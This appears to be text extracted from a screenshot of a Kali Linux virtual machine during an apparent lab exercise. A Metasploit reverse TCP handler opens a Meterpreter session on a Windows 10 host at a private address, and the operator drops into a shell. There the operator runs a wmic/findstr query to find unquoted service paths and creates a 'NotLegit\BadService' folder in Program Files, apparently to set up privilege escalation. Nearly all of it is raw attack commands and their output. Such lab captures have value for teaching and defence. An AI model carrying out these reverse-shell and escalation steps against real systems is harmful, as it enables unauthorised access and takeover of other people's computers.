 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 06:02 AM
root@kali: ~
File Actions Edit View Help
meterpreter >
[*] 192.168.56.129 - Meterpreter session 1 closed.  Reason: Died
quit
[*] Shutting down Meterpreter...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Sending stage (175174 bytes) to 192.168.56.129
[*] Meterpreter session 2 opened (192.168.56.132:4444 → 192.168.56.129:49817 ) at 2021-10-27 05:56:19 -0400
meterpreter > shell
Process 968 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ckrah\OneDrive\Desktop>wmic service get name,displayname,pathname,startmode |findstr /i “auto” |findstr
/i /v “c:\windows\\” |findstr /i /v “””
wmic service get name,displayname,pathname,startmode |findstr /i “auto” |findstr /i /v “c:\windows\\” |findstr /
i /v “””
C:\Users\ckrah\OneDrive\Desktop>mkdir "C:\Program Files\NotLegit\BadService"
mkdir "C:\Program Files\NotLegit\BadService"
C:\Users\ckrah\OneDrive\Desktop>
Right Ctrl